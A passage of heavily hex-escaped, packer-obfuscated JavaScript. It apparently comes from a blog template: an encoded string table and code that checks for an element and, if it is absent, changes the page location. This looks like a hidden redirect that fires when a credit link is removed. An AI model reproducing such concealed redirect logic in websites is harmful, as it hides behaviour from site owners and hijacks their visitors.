c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x22\x5d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x29\x7b\x31\x54\x28\x44\x28\x29\x7b\x58\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x63\x29\x7d\x29\x3b\x31\x44\x5b\x61\x5b\x36\x5d\x5d\x3d\x44\x28\x29\x7b\x77\x20\x57\x3d\x31\x75\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x57\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x57\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x75\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x44\x28\x54\x29\x7b\x77\x20\x31\x63\x3d\x54\x28\x61\x5b\x31\x38\x5d\x29\x3b\x77\x20\x31\x65\x3d\x54\x28\x61\x5b\x31\x39\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x31\x63\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x65\x29\x7b\x31\x63\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2b\x32\x73\x2b\x61\x5b\x32\x32\x5d\x2b\x54\x28\x31\x65\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\x5b\x32\x34\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x2b\x61\x5b\x32\x36\x5d\x29\x7d\x2c\x61\x5b\x32\x37\x5d\x29\x3b\x54\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x31\x65\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x44\x28\x31\x63\x29\x7b\x31\x65\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x2b\x32\x4f\x2b\x61\x5b\x32\x32\x5d\x2b\x54\x28\x31\x63\x29\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x61\